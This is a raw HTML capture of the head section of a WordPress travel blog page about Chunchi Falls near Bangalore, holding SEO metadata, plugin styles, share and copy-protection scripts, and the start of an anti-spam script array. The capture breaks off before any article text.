

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/travel/chunchi-falls
body_size: 145456
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chunchi Falls on River Arkavathy near Bangalore</title>
	<meta name="description" content="When I heard the name of the falls I felt like humming the good old Hindi song “Mera Naam Chin Chin Chu…Chin Chin Chu.. baba Chin Chin Chu…..” from the" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/travel/chunchi-falls" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chunchi Falls on River Arkavathy near Bangalore" />
	<meta property="og:description" content="When I heard the name of the falls I felt like humming the good old Hindi song “Mera Naam Chin Chin Chu…Chin Chin Chu.. baba Chin Chin Chu…..” from the" />
	<meta property="og:url" content="https://www.itslife.in/travel/chunchi-falls" />
	<meta property="og:site_name" content="itslife.in" />
	<meta property="article:publisher" content="https://www.facebook.com/itslife" />
	<meta property="article:published_time" content="2008-07-15T11:17:00+00:00" />
	<meta property="article:modified_time" content="2013-11-17T10:08:15+00:00" />
	<meta property="og:image" content="https://www.itslife.in/wp-content/uploads/2013/10/travel-chunchi1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1600" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.itslife.in/travel/chunchi-falls#primaryimage","inLanguage":"en-US","url":"https://www.itslife.in/wp-content/uploads/2013/10/travel-chunchi1.jpg","width":1200,"height":1600},{"@type":"WebPage","@id":"https://www.itslife.in/travel/chunchi-falls#webpage","url":"https://www.itslife.in/travel/chunchi-falls","name":"Chunchi Falls on River Arkavathy near Bangalore","isPartOf":{"@id":"https://www.itslife.in/#website"},"primaryImageOfPage":{"@id":"https://www.itslife.in/travel/chunchi-falls#primaryimage"},"datePublished":"2008-07-15T11:17:00+00:00","dateModified":"2013-11-17T10:08:15+00:00","author":{"@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf"},"description":"When I heard the name of the falls I felt like humming the good old Hindi song \u201cMera Naam Chin Chin Chu\u2026Chin Chin Chu.. baba Chin Chin Chu\u2026..\u201d from the","breadcrumb":{"@id":"https://www.itslife.in/travel/chunchi-falls#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/travel/chunchi-falls"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/travel/chunchi-falls#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/travel/chunchi-falls","url":"https://www.itslife.in/travel/chunchi-falls","name":"Chunchi Falls"}}]},{"@type":"Person","@id":"https://www.itslife.in/#/schema/person/607545726ad7736ec242849d12940edf","name":"Shantha","image":{"@type":"ImageObject","@id":"https://www.itslife.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=96&d=mm&r=g","caption":"Shantha"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/travel/chunchi-falls/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Chunchi Falls Comments Feed" href="https://www.itslife.in/travel/chunchi-falls/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.0.7' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css'  href='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/posts/334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />
<link rel='shortlink' href='https://www.itslife.in/?p=334' />
<link rel="alternate" type="application/json+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fchunchi-falls" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itslife.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fchunchi-falls&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script>		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "shantha"}});
		</script>
		<script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<script type="text/javascript"><!--
function addLoadEvent(func) {
  if( typeof jQuery != 'undefined' ) {
    jQuery(document).ready( func );
  } else if( typeof Prototype != 'undefined' ) {
    Event.observe( window, 'load', func );
  } else {
    var oldonload = window.onload;
    if (typeof window.onload != 'function') {
      window.onload = func;
    } else {
      window.onload = function() {
        if (oldonload)
          oldonload();
        
        func();
      }
    }
  }
}
function wphc(){
	var wphc_data = [5343141,223386551,189760995,207400352,390759086,404150950,1129157557,5735092,459184028,1411370979,1393215472,1124385530,5735092,459184028,1124260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,1124260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,1124260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,1124260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,1124260323,1443545588,1477430259,189760995,39497120,1578422971,1443677667,1392952054,323539704,106992043,1210026658,1342755582,1510983670,337627635,1012701875,1128764326,1411370984,1393215472,1124385530,5735092,459184028,11